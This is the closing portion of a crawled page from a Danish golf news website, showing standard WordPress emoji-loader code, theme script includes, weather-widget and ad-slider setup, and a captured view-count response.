const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"mist-d","today_icon_text":"mist","today_temp":[2.899999999999999911182158029987476766109466552734375,37.2000000000000028421709430404007434844970703125],"today_humidity":95,"today_wind_speed":[6.20000000000000017763568394002504646778106689453125,3.79999999999999982236431605997495353221893310546875],"today_min":[2.899999999999999911182158029987476766109466552734375,37.10000000000000142108547152020037174224853515625],"today_max":[3.20000000000000017763568394002504646778106689453125,37.7000000000000028421709430404007434844970703125],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768737600,"day_name":"s\u00f8n","day_temp":[3,37],"owm_day_index":0},{"timestamp":1768780800,"day_name":"man","day_temp":[3,37],"owm_day_index":4},{"timestamp":1768867200,"day_name":"tirs","day_temp":[2,35],"owm_day_index":12},{"timestamp":1768953600,"day_name":"ons","day_temp":[2,36],"owm_day_index":20},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,34],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4107]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -92
content:
{"4107":398}